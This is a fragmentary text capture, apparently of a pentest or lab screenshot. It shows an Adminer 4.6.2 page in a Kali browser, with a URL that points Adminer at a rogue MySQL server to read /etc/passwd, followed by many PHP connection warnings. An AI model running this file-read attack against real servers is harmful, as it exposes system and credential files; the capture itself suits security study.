 10.22.39.150/?server=10.132.1.1%3A1111&username=fileread_%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » 10.132.1.1:1111
Warning: Packets out of order. Expected 4 received 2. Packet size=7 in /var/www/html/index.php on line 1293
Adminer 4.6.2 5.3.0
rver has gone away in /var/www/html/index.php on line 1293
Warning: mysqli::set_charset(): Error while reading QUERY's response packet. PID=20 in /var/www/html/index.php on line 1293
DB:
Warning: mysqli::set_charset(): Error executing query in /var/www/html/index.php on line 1293
Use
Warning: mysqli::set_charset(): Error executing query in /var/www/html/index.php on line 1294
SQL command Import
Export
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1603
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1603
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1603
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1603
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1603
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1603
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:1293) in /var/www/html/index.php on line 1604
Select database
Create database Privileges Process list Variables Status
MySQL version: 5.0.2 through PHP extension MySQLi
Logged as:
Warning: Packets out of order. Expected 4 received 2. Packet size=7 in /var/www/html/index.php on line 1293
Warning: mysqli::set_charset(): MySQL server has gone away in /var/www/html/index.php on line 1293
Warning: mysqli::set_charset(): Error while reading QUERY's response packet. PID=20 in /var/www/html/index.php on line 1293
Warning: mysqli::set_charset(): Error executing query in /var/www/html/index.php on line 1293
Warning: mysqli::set_charset(): Error executing query in /var/www/html/index.php on line 1294